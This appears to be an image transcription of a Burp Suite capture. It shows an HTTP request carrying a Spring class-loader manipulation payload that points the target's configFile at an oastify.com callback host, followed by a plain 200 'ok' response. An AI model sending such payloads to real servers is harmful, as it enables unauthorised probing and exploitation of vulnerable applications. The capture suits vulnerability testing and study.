 Request
Pretty Raw Hex
\n
1 GET /?
class.module.classLoader.resources.context.configFil
e=http://cbrft27cy2ezvvn17tdqvzoai1orcg.oastify.com&
class.module.classLoader.resources.context.configFil
e.content.aaa=xxx HTTP/1.1
2 Host: 0.0.0.0:9090
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2919.83 Safari/537.36
4 Connection: close
5 Accept: */*
6 Accept-Language: en
7 Accept-Encoding: gzip, deflate
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 06 May 2022 17:18:39 GMT
5 Connection: close
6
7 ok